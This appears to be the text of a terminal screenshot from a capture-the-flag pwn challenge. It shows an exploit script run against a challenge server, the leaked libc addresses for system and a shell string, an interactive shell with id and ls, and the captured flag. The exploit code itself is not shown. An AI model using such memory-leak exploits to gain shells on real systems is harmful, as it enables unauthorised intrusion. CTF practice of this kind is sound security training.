 tecatech@DESKTOP-VA4QSE1:~/ctf/spbctf/pwn3_cleaker$ nano cleaker_exploit.py
tecatech@DESKTOP-VA4QSE1:~/ctf/spbctf/pwn3_cleaker$ python3 cleaker_exploit.py
[*] '/home/tecatech/ctf/spbctf/pwn3_cleaker/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 109.233.56.90 on port 11674: Done
[+] libc base: 0x7f5cde71c000
[+] system: 0x7f5cde771410
[+] shell: 0x7f5cde8d35aa
[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
task
tmp
usr
var
$ cat flag
spbctf{blu3_c47_15_l34k1n6_y0ur_l1bc}$
[*] Closed connection to 109.233.56.90 port 11674